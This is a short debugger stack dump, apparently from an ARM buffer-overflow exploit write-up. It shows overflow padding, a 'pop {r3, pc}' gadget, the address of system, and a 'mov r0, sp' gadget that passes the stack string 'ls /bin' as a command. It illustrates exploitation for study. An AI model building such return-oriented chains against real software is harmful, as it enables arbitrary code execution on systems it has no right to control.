 r0 0xf6fff338 ◂— 'HOME' dest[64]
r3-1 0xf6fff33c ◂— 0x0
0xf6fff378 ◂— 0x41414141 ('AAAA') s[64]
src readable_addr
0xf6fff3d8 —▸ 0xf6600144 ◂— strbmi r4, [sp, #-0xf48] /* 'HOME' */
0xf6fff3dc ◂— 0x42424242 ('BBBB')
r11 0xf6fff3f4 —▸ 0xf65b4298 (wait+24) ◂— pop {r3, pc} gadget
0xf6fff3f8 —▸ 0xf673e0f4 (system) ◂— push {r0, r1, r4, lr}
0xf6fff3fc —▸ 0xf65e3738 (_svcauth_unix+432) ◂— mov r0, sp /* '\r' */
0xf6fff400 ◂— 'ls /bin'
0xf6fff404 ◂— 0x6e6962 /* 'bin' */ cmd